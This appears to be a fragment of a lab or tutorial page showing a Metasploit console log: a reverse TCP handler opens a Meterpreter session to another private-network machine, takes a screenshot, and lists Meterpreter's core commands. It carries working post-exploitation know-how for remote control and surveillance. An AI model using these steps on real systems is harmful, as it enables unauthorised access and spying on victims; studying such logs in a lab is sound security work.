 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.186.134:1111
[*] Sending stage (176198 bytes) to 192.168.186.133
[*] Meterpreter session 1 opened (192.168.186.134:1111 → 192.168.186.133:49168) at 2024-09-27 19:39:01 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/isakysFA.jpeg
meterpreter > ?
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
Home